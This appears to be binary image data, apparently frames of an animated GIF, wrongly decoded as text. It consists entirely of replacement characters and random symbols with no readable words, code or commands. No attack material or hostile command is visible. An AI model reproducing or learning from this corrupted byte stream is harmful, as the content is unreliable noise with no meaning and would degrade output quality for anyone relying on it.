�p�@\ ֆ2�rv p�QPё;\, �v 99ɕ%�J���8��_X�v` ))_�W�öW6Nc�f\Y�����h���\ r��̡Ն`�9!Y��	�q�9��9�q\�$��Q0G�hڰ	G��5m,ѕc9_�[�P5q��>^p�9 !� � ,    d _  � ��0��Ϳ���!\xN!�g_��71E��)��q����L���"W���\�Љʅ��\o�B�4��柳6���� J�-N\�	�G����#�O��%���*�Ap%���at3�9[���?�Q^|�"�7g22��Ւr��<�5�5�c�$c�d�s�T�|0Ǡ�V���*]�:~/tuf�˒`QK���Xf6�qP[m�ۆ��7��7#��H����+�I�߼_��F����fw;�ٿ�΁����˙ͬд(�_�NkD�71<���`aBl�T'Buن�[A���\wWp;h��g�A	��;~�TBōA5=��X���?� DAI�)�B�ŕ�L�ݥ�5��P6��J+u��r@�H&.w?�PЎ2/"�M��匂���� ����l�A+���r��I�?ˌ�������P3��BQg�3�@*W(<�"��%!qP;��"��P:D��F��6���?�)��r8P�Bq�)[��!��6�Z��cy�Xq(w(��D��61��6�Ըd���:����(,tD����Z��h:%�B̖.����dbՖd�?��S-8j-��I��	�P:��������O��Шd1���BZ�61:��=��S(�.D�A���Jǉu�M�F�n��k���663մ9S��m<��j�hp\�-<S�%	�P����=��@��dbLf��#��%���B*�d�A&���H�,��#�s�?kۤ�D@�c#��c���m� u�%5�MIm/�M�	/'w�D|�6�#�9�۔��2�=�0�w����?�@0�b�/��WRl�tq��/������cI^3���uP�?�(8�f��M��~d������T��u#��T#d�����H�*F�7aK���+I0Xֈ4ڢ���4b��7�>���܇5�!�m�XX����V>��RbeOs�� (AɌmh+�$�a��q�r@`�l��Z�D �G����(	m����PxU��B��ǺW�P1��8������������gR��i DO(�;��%"�`PR����1$,�@���4o-��U�����#�E ֐��ҍ�Q�k��
�2��j���BRD���	�pVI�a���+WC�ڲ�	r�d:$B�h" ��8�A 0�  �h��BV�i�))�����Y�Ȭ��q�9�o��я� �"�m1t%��.+�%(!eQ����'f&�@4K����t��P�CA�!B���Ę�D�\�8�I2�P���G6���W�$��I?'�	.jy^�2�� }����+��4��%��:2�gӤML�	"r(�\$l@HO���9	�p����yG�U)I=#�����`��?�X��F��q�? ���>-�=tʩs&�x�r��,��hI�z���RZm(�<�]&F���� ��3��LX�Z��5���>�T��d�9@FrH�	�9� �Q���a,B`1�6�����8��ؙ�l�<�͐U�|����ꩄ�����B��͙���Jt91�˼�&�.Lm�҃�vJ0��`EC5�� �]�T�ԅ�Ӵv���ʅ4��%iB�P;,��<0���z��{�kB���� ��eI�B� 8�h/����ļ1U�fKR���A��B��	&ص�����]l*Gt�z�Aj|���  �rJ����Ei`���YpS�lA"  @�Fe,�xuv�B�4����UN8s ����)
~�2�ǰs���!������@	n��BPPR����&�ie��������
��h; NlN��x�3��[�I�o�	2�v����0p�7�!���'p0���� ��3.B�@�0�C�)�����C��F[j����y%�XX  �ŧ��֒�Ok�0�����@ ��k���" �-�- �/����A���0��Xb��m//�� <��oR��A	F.`�&������q�!ЍwH\1'�GWb�.�	^��1��|���28�nw�@f��?�����K`�b�5�^�7��$ģ�'AKS}=��>pPX0ߠ�a{P� �M��a����Gt!	m��#��e.�:B�p������B��U�E1��h�J#D�8k<��� <(���AS"T@؂�&�u'�$;�@�����&�\��ۥ� ��f��^p,� C0_4~1l��)��w�5�6q�li�2�ƅ3I���D����5�Z��?�u�&6;�piT�7�$L210�Rqɡuc���d����TY��AS-؀-���+��g%�}�a������X/�v�,�rWFC `�3!�d���R�%3�)8Է�Ud�wzKu#G�-�`���):��2�  %(�;��6f��G��k%�N�S�w`�yQx;w��@_�"@>��G��mu%�06 �53���52O�_��V�&��	����	f@�j����T�x4ӂ���!>X��T��m�|��FU	�~L�_lw�e��rq{%�QWN�J���V�U������|prH����0�d�P1P��� �	p�c!b�Fӂ�H�3�x� ��]A�q���OхO��4�F��y��i�X�8Pned?�;�W#�Ibs$�dq�CK�`�xGA"�0���Q���WkG&���
 �%. ��1?���L��8�Yِ��`�_KU\3���2 J ��pwhA fW��R͸Y�)RL5 ��P��,ptQRurA)l'��	��ff�J�v`[	~<V�����������{��d�O����p5Ɩc�	\�$fzA9\p��h]+�E�� ������f�T���Y2�
�6��Aa�I�M�v� 4�̦zPQpA�����i�6�9��4��k��Z�����:���3��
��8�Q�ٞ��T���Y��y��������ٟ��� ��z� ڞ !� � ,    d c  � ��G����8+H�5j��D<���w���`
�w�����'�J�$hq�K�h��d�c�}�WM�?2",)1]��	�|S2���V����lu�Y��RbA�.î���[�d4�])��9�[�y�q�R� 	J��*ɬ�-B	6�W�kT�CAb<�4� 3�D1�;'1��)R�ysw�����H���)]b����5�������F+k�9\�����5����?�;H<���&3+�Z͖�hD�-[��]������
��\���#�1]�L�R��?3o,�Հ���R]ߕWYW1d�8��R��P =���P�-��Dg`4�h;PGCL��V�d�ȋNX��]�<0��mYP�D\I-��PoqF�a!��h����Hut�
� <��RG6��"^yTӚ�����2�DAO=��qm�fKUP�P�E��\�QC6�؈�mO��J� ��B��\e�=�L�^���g�� �Z�?���.����X�P�ߴ�Rr�J���� ��J\���J4Z^GT�?�2�ken2�L[I8䖞lp,b%��yaQ���LK�H,�ce���Pm=Ù��T��m 0A c�K݌���JJ�� Yo�	Ֆy
��%A�d�g&<k����(�TAD�?�`#$�t��P6�f\���@���J$��@��՚f;@�3�|�0���<I+�p<VM���.C�������MO��s35lA	�SҪ��,;���
����%1�P��`�3�T�̖�J�JY�4+�h�wAET�?�����TH�`7�r+��a�܀n��;���sA]}��%��4�G ���%��t�������*EnA"��?]g�@��: �DA7��3��4����R	M��"t|��n~V�ю� <p#��\���C~��ႄ��Y�XF/J҈��!�������/��y��W2d{�h����`�PA2X���t�� _��4�q:; C��"�o%] ��0�FK�b!L^ّ�g��!C"����8SA\��c!͆��Z�0�#1��#d�1G�$�$g�]6bU`Ԃ!,�'.��#ur�"A�W�!�ÍotI	Y���~x�Gl�q>��	f�Ǫ�T���q��"A�ţɭ�a�G	���0��أ�J�p*H2��� R �ͱ��G���FY��E�$��X�9rQ,n�  �V�./* "����d��x�L��dË��e��!K��R%a�Iq������ � �=�a�n\��yԲj�=k�A�`��5�8�e%��K���A�!` ��p�+���5HCÀ��D�q��&)�J�0&�˝'��� @%�q�۹2�Ɇ/�Z�v�#��=�HB�?d,����d�c%�4�rDeS�q� �J:ƍ��qa6r��0�	)CA��G2d�qVJRT	85�J��+S�&0��oA��P ?�;��8g՚'8�.MJkX[���60A=FW�$,+IF38������Q�JbE��4��*A��Ƒ�@%0�*b�z[��.�]����q�o{�GXUr�[LCTS(]�0A��- ��I�(e�9mM��X	l1b0Tb@���p��T�"f��jG3U�2S,�D�+  �&D�!/�hX�@���!�m�b��]�~�$qK}�9.�Z�c4�f��ۦw%���?��8y�u&��1�	`8` c���� �(��a�����L�Z��G\�����p�8`��REY�%�PrbĘ��Z��L��ڠA��=2A����V��ȳK�[g��XΊ~���� ,�k
���ڠ`ķm�J�\��X�1�ky�L2�/V�I����!m�-�]93��X�=G�!P��Y`��Y�uu�`�WH������۰�*yqA��,��!}6���g[Y�/=p)]���!��w��_�:�<lͰJ�j�Q���f�u�� ��%M�/Z��pM�$����1_�(��%Qx��*�X�b��vA�]�(���f���]ڎ���h���	�s�������J�-�|��.ȥ�9������%[��<9?Ɵ�� [�e���^����d�y҄���F���pY@�:&�7Oj�	 W��v���a1�Kb�N�����������G�V���]��u�B�8���p
��Z8���M�+s� ��@'��4�����	�s@�U0��L��>���*g����]8�?j1{���!e N�
�+��a����s��E��1Cp�10��qL�]"�T��<h,�i��*?�f�r��&���<����G71d���̆��24�~�wk�%t��0E52�6@�*X�Gze�c�t�!�P~*�	`Y�0N�T�1�0.v\;G��}18�{!���e"��~��M@�&�u�r Y�Z��D�'He�k,�!�yG�F��S=��(˒��:#j�G*z�*�t��W\���r���SzxI��Pa�.�}*!��4@��tzyY�u��0hUVe�085�(�rրK`�~+����01hz� �X���r&g�h�B������K'�8�'@c]�����q%��k�^��S;G�ԇI%\W20��x���cG���LyL [�I�̸.��S%q_�e+?GXX�]e���a*��Wo+��dPQ���Ŏa01@d�0�	���YoY�is�9��?aW�?�X��������@d��P�����aQ�k���9���`R�@t갎�B~�hX�&� d�g�i��f`�Zub(�+��cI5�W�%50@_@T8A���i6v�lp�!88i�.�a�~�T���Vuo���R� ���0 4�	)�y�W�x�%�*���9�
��QRQӌ��]Q��� �PZuyv``x5
��� ���xt�U���y�gҕ�����rVp�H-��H$ay�����ٙ O�(� � 	 �%	��H|1�0:��2��	����;�n�֎a���B�.��!�L�3���� Q
��&}�#�^ 0^#�l�ys!hp��LjP��H�&Щ���b���Ҷ�F���iL�a�  Y�����tO `���>q�̠��"�*�y��Qd1 1�v�Qj^�Ȋ�'n1� � g  . /  e�$x���ǂ#����� , &w:g���y��v����l� ����	�3ZD	�����������J��W'q
�<�s�,`(�����(�Z�0�a���\��%�q%qk�@�w���q����	`�;vW��( �L0�
̆��u�p�XG|m�M���0���*�
#��p	# .�����0�
ܴ�#p�\@�qh����F���!��q.`��@v@,@���`-� �2��R�m��0�%�B���B��B��9�
^0N�0��q���C;�B˵�Ah�0��P�tP��p{P���F��E���� �/Wm�|�PqK`P�7�
��D�P�����:A: Pm�� �����{�q��F@W���D hpE�KD�@�����{	m���0�~@Ep	�p�˻�������[p�� 7����܀�E��pK�˷�˾|�ޕ��PS���%pUp�� ����WP8�R�q���OpD`P��
�˼�k%|��;�E���� @��q�AK�F` U`��Å�`��k `�>\$뿕C���K����W	�{�
S�� ��;	q�<��Ű�:���k:�;	P�[4�	�8kR` 	8۲r	6P�t���	�R`�r\�6`�q���`�5�>��*q�=����
!�� ���	��Ű� �� ��t<0��ʩR �R	t,�,F��l �l�$KǑ��6`U0�k`Ò�0�p˱�H��Cl�@y�� ���� L���q���\���l�����m������ �l{l�l9@��lų0U̅�-m`�L�7���2�ɗ`=\ǋ\/��?�q�R���F� !M��,��FP�υ��)�]�q�Ϋ��F�S��P��̫�MP�'ȪL�q��m�Ӊ��l�0� ������;���	�%�F��K �9�mP&�90� ����6��w�Ӟ`ʞ��̞0�m0Ǫ����!�*�ɫ�`��M��,�0eP~�< ͊p�eK�]�����%��;��;�9�����=F�	1?��-�R��}ܬ,!��!�	*�� �������j���\�}�M|< \M�P��D]�}���F]ٟڸ=��'�s=�m� �p,�����ά��,�Ҭ����<�y�p�M��� ��ՠ��*���?౨�����9@�-���]y���K��*��-��<�K��%� ��[h ��<�C.�4�����?@�P*��P�A��J���G��`�`l�]Dn��ౄK�L~�SnY���=�x�Ք��H6����M���y�b�Gy�J�d�~��+7灾r}����*�F�����e��n�CI��^M��^��Ь�ꭾ�^���%q�N� !� � ,    d V  � ��w�˿�<GMaW/ޜyspE�5i�w�	�lu҉����"W�S�cBp.�}�G��A2��\�̦+�?w���b��j�ɲ��-m"T��Kq�D�Ŧ3�I�5���͋�
SU�ÕR�+�|
�$FWK1��(a�?k	�&�-�W�=������S�l{�οt�%8qb��g��j���C���g ��쟹���+vݿsxR<�6�ڄ+4�X��`:�
_��@��g���QX�`af�'l��_㵼]��0spx��Q�!=��y���Q���МT'x�L�<�ń�mt�b���!IWn���(($�{�v�6
�Pne$�A;hrƈ��R<%��
8�ԑ�"�-�e:��?��'�A�da3��Ş~�ț&���BE�O+����ԍT���S�B�Lh�?���FR"�;��В�5�����<��De���?Y�CR�����bU�	�Y�6�yP��sP;�bS�A��h�3gʅ�+��gB��{IeW�.!��'$Rer?�~�)BI8��X�Y%�{��Z�M2��U��B�KG؄i}�0�v�d����sǾ9'���s�B��	(�%:��#B���ǌ9�}��9RB�
��/Y��SpB[4��<�h�6��:�KL�`��:p0BH�#�j#&B�l��PD�d�У�b�?����R˺� ��<�z�#��`�̈́�$���r���4F$T�ɋL�A>'�B�Vp0�SO,9lu7u��AY�}�<s|D���ͨ�����/�m�_������m��䰭P7�2��}aԎ{Dn8�U����Ĳ��8nSI���1p�A0�A�?�c���5v���4I�oc���Sc�$�P�⦌x�����	����� �?����g O���.�������l���T�� ����?���͟A+���!�������Ie|����@�� �����nG~-S��jd=�)!�@��q����UDH�r�r9��B���'�� g���=��G��sҋ�Bn���<��ÈA�C��#( �� @��!���5��9 ^�5��(ڤTSb�<��A�U�r�E��J58�M�T�<���;H�4pE��n\��6@ <!�_�"Y�����A5� ��F"���`���l�0���ag�"�X�ȠB��NJ���
\�|&��+=��6bd.X&�X���#��b�g����r�ey\��$D#����Q�2nL�0�1�w�!k$$����oJe��i�&K7�l0@�t�Pi��@!���?���}��O#L��?.�� � 	!�㩉yz�Q��	)�Y�9�@�;���.���2�ȵ��}�b�Ġ&؄�.5���7C�4��#�[C�T�da����K��f�O�0MB�9
md��!���ut�5:�� ��0D�N�H��#V��KF� !bP*B��� �٪B6�	 �T*Jpj7�Fڄt�z�g`���t#����p��Ѵ���-Y��WS~�M8@k�n��R'Ff���rQ�.�n�Ɠ,0@)��Z�tv�	�.=GK�ݺ��6Y&Y�;܄ ��`jF�2]�
�,��.��3�MH{�B��N�3��)tG!]��Wn�S�B��2؄NHr2O
C
� q��yu|t`eqB��$��E�`H�E�EE����lت���BT�b����ҮB<���� ��I��
��@,����qbLfr22�x b֬M���2��� >�h�S3���HGsr�r� @��Ɍ<�,1(�TdЄ�"$2��U��� ��=���$C�c`2w����=n��g(�R'v�KA�c�v��"� ;��	i��T�v�tۈ5���tb��@�B�#�1�K�u�:�[�Nm�̆� �<V����#D�&YPd`�m�$�{ƈ5��\HY0(C-RXE'�_��1
��&�9B#P�p���&��=#�t���L`� p!�>S�2(#PR�8��p��>�R]:O%���8�C�����B3��gj��.`a46Qt���p|��e�h�A	�;����Bh�����HͣkR�*��U���c�W�Fe�60�*� �X:|�4�}�.!�tza������0B�����KߗQ�:���B�=!_�6�ш_�D� �J��r�/U�d���RU*f���-]~Wz�5�ѯNʭ�6�Av� �ǻ�	�Aew�fh!  r�ˈ���P��liM����t���S۩Ô�BԀ�Y�7+�T��5}*�w9���0;)�J�G,�i2u0br%b�z	��'7��!k���0�]e� 4�		�N���qst"A�y��0����	����I�V��T��0��ǧ7����6Zj�	�s�ݗb70W�	��qpEw�GO"V[�!���u��%7%�	Ѕ�!d(�c0��r9�W��1~�t�� x�c `R/@X��z	qebp�`0("`���d�� ~p�<(�w;@TԶh�9�,�py" ����oY(��b@cb�T�ƀ�&[�@T#���������b��`�Å�`&�g�ȍAff'� #P��\�"@���/ $0����Q�
�`�t�=�Tv�_���UX�߈��yv��I�^�p��	�0u,pL�Y`�9�V�Bb������1){$b��.���5wz#R�^�g(��6���A:J���O�� !� � ,    d \  � �:d苶�9#���f�"t"�͙7S�x�b�D��V�p�N"�,2ɲ�˗0Y#v(OL��X�z!�L�3&S|�H�e�E*o*m	�%��&�g��K2�6����#�u�韦3%��0�.�ɕn���fRBn=�Ԫ�ܿ	\���S�P��V <C�_��8I��Uc�r�uC�ˬ3ZjsӉ_�	�������72[�:i�%Lt,f�0����V�,�1��ys�&_`\,1,K%+�z�����1�.���Ю�q�h�{�C"r��S�;}zƖ�ΐ/yt���t�dB��#� 3"0C�9�%�E;�dXYYh�,g�@���N7�U��oM�K�HD�2��o&=�Ls���Rk;h���lpEL��J6��S��ńDK���6մ��6,ՐSLi�����ӊ<+*�&LO��L���C�I=��ഴ��J�	9r���f7��,���)c�90=QCi��O�c�p��7��(&`���:
��T
�T�.����j:�I�a	B����2mR�Ό�d�K�8$Q�z��O�о�K���Sk���? t$H��2���ܱa������J/a��yKA��D�V�f��8��<z�I�I�I��U�?����L-b�Srђ�D��P�/���6�8���&��'��*��L�O7+]ۮKGh�6��z8��Sd�3�Ӎ�,���3�E<K�@2f	+E^�C��I˥��K�\�,�?�D�W7B���Y�n�i��7}6��,l��U��Ā]����Oh�B
ƽ�I��R�O�4�\�/B%��&cS�0�,x�0��G�B�(Q�.���}�~�R؅��1Ղ� ��k� ���.�s�o|O��.��O,y6s��o��"tO�&==	�;�e��K�ԛ�D��ErS��}L��U>B+vCqL����n" ��%%���g:(�%����0�<�����DP���I (#� kѾ������(�aM"��G��v@�]+w,�N���g�c�&G��R�A9�%���\���QN"�� ~H���D"���Lb�t�Y/A���D�����?.� ����%RE���Zsl�(q������S��xF�Nc6ȣA�4�%O�aK*خE<1�H�'�'�'�Q��$MҔ&f�0Y
c��
�W|od��'8��.��o����v�Y�	���'���^ Ys��T����G�L��h
��.$�cT�.iJ����J��:���>"u֡� �DI�4 ��d	4����%&(x�&�Y���Sy�G[B����$�E+(�vB�RI��5產�#�&y�Rd��m4�aa�D�R���0�`>�)���b�F	U��ft)���̓���$2�lt)�DH@%�ԩ�]�8�pRC@��HgK|:N�0A"b�jYYRъ�EO���"L��uN����&�"���(�H�V�\^,�K�:ט6�&y�K����¤��e]%<��D���]�*U�X�%E}�_��Ֆ<5��iѺ���ZU)e�L"Z��D�HEH:7��ǂU
'n��ۺ$�-�K�*�����.f` ��S�05B��tVWhp�c3�E��7�emL��S覷���5�[��&�^�Xp�����C72YD��c���K��ږ���/uIkgK`��%J��a�[a�V	0��Z#���Bo��H!$uH�Zf�u���/A*h�b�3������X�"f �<��0̔M"|(L��0�SI��M�:�d!��2B8a����b��
���X)�%�I�PL� -�1��`G9�%�ECZ�����mɡ��``�n*KQB#$����,�����HA�!�̳��є2 Ȩ00� ��gE�R��%�s]�g"��ǤS�	��Ҧ�I���n &�3�F�De�Y+�? ͒2�#C,a��c��b���2��_�y�����1��&A�hϚ��!���؆��lȣ���MRl �Hz��r��D`��,A�K�!�:�(��O�i��&����%"��Z�%8뗰ݩ�0��a�n�/���2W�JUʄ#�8o��qŒlX��zH�]�8�7���8�����&!-O}�8S5�h�d@6N���E�Yh�D>^��"�`�K�W�8ID��� �S�$�����X"��`���P�?��Ե����ȘI��:�D�F�㗲m�P��ش�a�oз�,-O����J���2�Y��ٺD����68G�`H������r��[�D���3~N�����RL�6�<e]��k�P�	]�K���Y�o�8��.$������LhuVm�/&�/�)h�z&]1�EQQM��x�a0qb�ã�a!���7'�?��uA�v/�/�,*�}��f`7�#1�-(v�M� &OR� rр83�4iK����qPf0}��d����$��]0A\&~-�u�ek\�T�  #.@ 6�ΰZt!|���Tv V�E_h\h`ې.Ptj�/�`��P�1!x+b@�1
�����^vZ0AR��S4���#������I� �8����O�~�,�Q�	��	b�p�%@R10���v�F}JP���V�`�b��%-Adkf����,02�tg�R�����AR�0'(���q7�,q	,1�raE�I�B�
�&�KQOs������1�H���
��64���9�Y��.� !� � ,    d V  � �H� Aj�$�����/ތH��̎�;����N:��� 򟫒!�CI�ڿZX�q`������!��L�9'�ΥK�(�7)J�����3FK:Ydt*˂�$G�L#l5:����N��L�p��a�7g�Y$xh�@W�8LGu�+W@O^�V�ռ�O�9�j%�C��jr�үH�WN����d���&�lc��CF;�(�S���{�Ł���	�/�%��8� �n�#H�eY�g�q���A3����yI��G��9�'A�&/��}�`�,f̸=�<=K�R�?��C X�1f�@�8�Z�	�DI)�
����ut�N7�I��]�gb�B�?��M;%1���-D�B�R��6�5@���Q��S�;�4�_^OL�A�����e�6�V|�=���,1�?��P�<�i�BzLɢA�`�%J����BgH@$AjU�����_K���e5�##K7&��W!yU	m�%K+�	("-3���j�%�]E�By�iP���ʒa,-��UD�B�tj*A"�s]I�M�jI��i)K�,�A^����Jm�����l��zhA�8;��:�G,��)cgA��FP�|�в�r��"I�ͳߒ���!1��0�Xc2:�&������9�1��9��A����q��bA4m#O5�4@F������V����U�h�� �
�H�\��@=P��a.A@3]P	Eo`�?GO�qA��L5K��@�z��B���@ay�e_�DYWO�}h�tz՟�:P��E�,����O7���A}Գ�%0�� >	#��iE��!�V7K.ۛ�ᇗ΀HO��d�������K���27-�N�8�Q��W�0P'"��B��N���P/Kc��?���/k�zAq������?�5؋W��!p��%4`��Jr�?\&��Q� D�����~�XAF�8�p� ]�AXP���*�  �Ѐ#S$���$x�#ț,���|�`�TI����OxB:���{D�R!���5�dzIFR�D4��F�F���E�8�E�����K����\���7��.Z 2���>�ĉ��@�����0�J��DǡĐ��@"�B�o�р8)\X� _��j��(qr/�0Q6NI�[�	��"5�<I(`]?���ҕy�`$i�U�9��)�G%0!=|�!D\��'�����*Li"��d	4�̂���d^A H 4'��# ���?��������Q�$/��A�ɐ�\� .8��r�+�W	hIn�4�v8A���'���N�����ճ$�<p 4'�ė ���D	A�Y�'��<��&%�1�a���)K �ԁ48͡'A�D6���������g2�JXE2ϋ>u ���Bf� u�1�pAN�	R�:m�a0?N��GaB}����p�3g5�;��TX\� h���ׂH���A6[����I���2����U#+K�n� �« � �����,8�oFk��fu�["e'�Y� @�,�(p�
W���*�cmA0y(� 5��H�D	�<e+ۜ��	�ka���抄	Mp�d�k�ӆ7��#j`�:O�P�/�\�ڕ bx�y�W�d���.:�Z	�u!]���] �+��B�H�X��� H��E�z&5�0/
�I�1@�1�;K��5���h���8;FrqP�b;^���T0����A{;�   8��(����")�B<;E\�57\��X؛l� )Vq��A�w$i4���7�"HM<���.6��9c���aY�b�V� F Ei���&�(�es�<��CI���2 #���/8��,����h;�b��W��Ev�&����Q` ��,9g�9P
��(^1QZ����P�������2$�e�^�/zQC�H�	
Xpd h�����%5�z��G�r �� �=�h1�T�Հ���|�X����5X!/$(+'P��v�B�D��C��*f �J�����ي��o���v]02jH�;��HK�����p^ �xAhЋG�X$4ys98q��(��G�q�S+T,	z�1��{�U'�>P��(�AR�k�� �<��
����?��q�Ep��`c��D�X�����_��M�1�$������t#+,QGԯ�Ul��#C/�A�`�%�S'͂g�``��@~��I�.�$�An�0{���SK�y���ڨ�@:�>�H���8��U���E��E<�c􂳄�&W������-9V�m�CF�0�}��weQX/�5�r2�r(v������j0�=)�p��62�0���'u(��|�0_�	 J�d�Gc��;�t� ��PyQ�&��0v�C)��CA��3X0N�[T��O�%C�>,���<\X� 	�Sz��3�	A!~(�9%a{V%�	@S�S7� ��)+rrr(�Gh(Qr�W��Z�_F`��p�����.��"7J�a�5�(qNY`Sv#P}���rR*c7f7-g=�W6�]�  O�8g���`2ϐ�!�_,���^`LW�	4�1`av��"!,0qrUC ���" ���N ^�'!�F8 *d�dq(M �� Y0r���HX,�v� �5���]2�ZA-�t��������
#GQf�4�]�UX` �wW�U��-�G�".iwZ�,�Rq���(!�6�G쳓��,�� !� � ,    d V  � �G���� LQ���5���"B��\]D�`Ǎ5�Fp�(�;�pǈ7;R@�a����H�ɢ�5�4�Ar�%،�|����XJ�t�	N��~t�q�E54%��7k��tF��ŏ��8��K�+�p��X�\��B�--+���|W��ɐ��,�4֨ó�a�� ���oL�y������P�g��\A�i�P���7�!���1�+��Y��0i����-h�"z ���L9ʧ�vF�#�c������A����@L�bm�pt�}�8���pF6� � <��R�i��Y�u��?�P��9�TO�4��&��CP)m����R�	�rU#�?����	��j��A��CP7vw:Q�Ώi#�6r�O]Ԝ�F��mP�F� �~�h�Rn���hC"J�u$=K���?j��fJ?e#Rw�!t�Fz��Q6H^�&A�bzѠ.���	�l��јQnz���T)B5<��R�uRI�r�l�LAn�i�(��O	(�J��A�E"�j�6՘Ȥ�)�ؚ%�3�pH�(��r���?{�C�?�@p� �yi��v��Ap��� A A�<�=���@��R�;��@���Q���٩�KKн�t���A,*A1P�z|p��&|9/����rq�^��A+o�sШAp����� }���I kA��?]�/J�f��1�-J$��M}2��@P#)}���ڍg�,�������}P-����!��L��Be#�x�¹�jGYc�M���Gu�F]�a����A�{yAH���f���?5��Eg�'P1l�1A��*<#�$9��^�N�ߎP	�C06b���O����#�@J��)	~���t������|A�<���[�<1�"��� j��84 ��@m#e8�X���� �A����n)�;V��ѳ���E�  	/҅$r#��٬Q����X9Z�Tp�$ա�q�C�H�LF&,n-*D��@<�����A5�hOJ�CH��0$� I�6���p��K��<�0@-ߺ���������.��<!|+dp>�� �p^�K��	xHhx���w�q����<���?�h)�(�.�$^D�|��?,�֩�q�+��w��)�Ap�j��eA~�M'��B�%��� 2��A�A�*�
��:C5Ȃ�@/�$��M�$�q&MN��}�j 5�D�t%| G:�͂\Q���Y�)%w9�|�F��4��A�"�!�&pb���(0z�]�$p^/�O���P =mR�Q����s�Je�/|D	-��1�q�`��gw��4!�����'�� Y�:Oj`e��!J�� ��it����a�PGQTW��f�jZcZ�3M"`Q0�"�� x��g�� �5�[G�X���,%� ��ƞDT��A�J�쮌 �l�B� .�W�@YQ�q���(7��l���&���`�7�l�n#��(!礎�K�k���e-�Д���%H���� �͍b`])�l��Uf�� 7�]%*A�K���>fi�㴋�L� �@�t/����u�of�!M��	�pA�
�E�1�J��oD� aA���Բ���he��*`��C����A���3	�p���`$�pY�Aj��D�%H�Ng�ր��"��ï4hLA�!䋢� ��?>{�����h@��,K�'4	�`�_�M���<
C��ᔼōm݈���.x� lC�R�Ӊ�@��@O�z��^ĵ�"�A�a�������VLX`�ڠ2�QRh1�1g��A|l��پ��*]�L���B�[Y"�t�E�hA��T6��$�?pb�lXC(�bMi=g�����y��\D�nA���b�s�N�:������4B8���!���.�������o-��(�.�r �Ҡ�����6B�¼_�t�}���m� �Gi�wC��M��!RA�ш��6%( �W�A4[�� 81Y6���$A��YXC��ZJ XAZ~t�� Ǣ��>?�� n�5������徱��*���6�6������i���փ�[����Rč��ޝ ��#�r��q�1�n̅S�`M Q�uDo��'H\��m�X�Aj��#���Ǉ��/ŬO	Q��	�5"�0��cj��xD�o&�/n�8ST�~3ΐ|� �t��P�:
&�'%9J��)������~�S�V�� VR���sq����N@v��N�iЇ�#�C9
�qOwO� 	�
!O �b�NW���-��d�~a�$v�\��.!P�{�#�)�P�u��Z�U�F6��L �i"�#LT;�a@�)�Xv�� qJA?�sk��b"�+u�~	�zօQ3wnJ� ��jJ qR�	� �4.'��a�ϐ_�@�w p~<�cOyp1�Ŷ+�FQ�	�^J�)�ȇU�E?�$��c�KF�@(�f�%� 7N�|�p�aV�P*F��
)�����@e��f 1�����q���x�h��x������. !� � ,    d c  � �	4$P ����C�D��oF@|��Ŏ;R\x�I��u��)��"������I���&��u6e.D��՛3���Q��c�t���?W&mF�3�?jZ+�C5�2�m;(��WN��P{&ŋ�whZ��U:����Ey�颔�(��?��	�&Ѓ�2��|V拇)����V&]Mv���oN�/���OqA[�%+�!lAf9)�L�����ر����j,�mMW��9Y^�L��=���?d�����ZP[�5�m�w�\��2l��q3������q���O=�PjA��L���K;� Dz�� �9AH�sҹ�PtqX�f��I
e��tM�$���m%�@�dAA��CA�(aN�\��3��W��g��p����t��WK=���Y�ZA
DA�[���9"0Cn�8��?��v�9'���	\re1�(� p�"u�Y�Mi(�^U	��jG`M���?؈��x����������o�ɵC���O2� <���ȫ��v%K!��@�
d3���2�L�%�m3Ùe	䔀ohr8��a�n�A+��P���D����?G�[B�#�W8j�#�ΐ��z2	���D[����j	�֢J���M@JA�ʄN�`��ĔQ��Cʊ��0�5A��K�l�{nA��XӁ��D�#�j�8�-kVA�hN+
q���:�2hB�>��^ٔ�q��p�@�Z{�a�j�M[�a�"�(:�
����Iv&e�<�M�d�P+<��D����,��2)L.�+�����Ì6��yf�J��?^��O	�L��j6��V��DDMD-8d����i�����Sk �4�j 䞻@��DN߉�MV���j�f2.6Hf5ۀS<���k����=��A�
�U��t��)����c��������9�`�a�����O ���d���!��*B�j�/����ܬ&ѿ��L_�"��h�dA�ܧ�ݓI�8���Qs��aJ`C�q�&�@��U��#��G-�ЈG��D��g
<����1��"�׀E��5J,����e P ���ӻ�A����a�Q^	y�)�c�.$Q 0�C���<�sD�8ǜ@��~c�ƞ�A�&I@P���EȝS�ESq����;�эB�1U9	aA�H��#w>{�5i�&�R���<��9B�����6g�[�M|V���\ �E�j�w� �#ld���,�	�h��)�5�AI�Cd@vz������.�&7�4$�,I��`�[L_A$P(J�D|挍�g����D�(��i�2�v�@R�C�ʤ��4gA���-'=�DFpF����[�����nFE�jS�ɴ&���M x�� J ez d��F6jY�[m��d�M�uƑ��k:�9�/�5��v\�UM����?�A��$�P�	����$�D�K�0P�`pV #<9�1�\� �+P   H \� �V�I�d��5�Ջ�ʑ�<�9��?l(�1@!E,��	0A��MA��[�|�	��Ϭ�S�h�(�x&�KO�p�����^�\H`���?hP��E:t�{ƥ��Y%oA.���C�w�@ ;0a�� "�Q�l<�	��|r_�D��,u�ߚ��l�UoAP�7%�8`2�"��5'�Ge�!�p���pul�q�!������`�
��Ί��5��C
��k�(_c�$��Y�!h�� &l��1�
TC� k�����K�&怴�rM`�,��ɂ�q�_�\d#�ݩ@-��R�LT"���$����P�7 .Ȇ~�:
1�y�9���2�rnY Д	x]�<�� 2���1�Y Xv�U�4IXۤFE�݌)M0�h��2�?���L8�n�gC:�9�W)�8�l�4�L0�@��c���&.A��Lm���n����b�Ũ�.���-��ٰJ������/���@A�5�%h[���2B�Ȁ�� �Ƶ�<�������A��xM�m�;�����m����{ɚv�2d���5��#��&��_���s�c� ���5����z鳺8
N�����U���-�c!Mhֳ���@=�ԭ�%dz������Z�2�U��p"�����n1���H_8���s�F,0l``��ך�Yx���o����;܇l��b�(�y�Q��^x�p��ȷ	��t��!�qӭ�����|�e"���9/�oHn�\!Kn~AdPʂ��9)%�S͂��@�GH���&�ؓ&nGu��1��e`X#�{�� � Dgv.�}H�j5 y2��_�T��u%��_`�dk�~
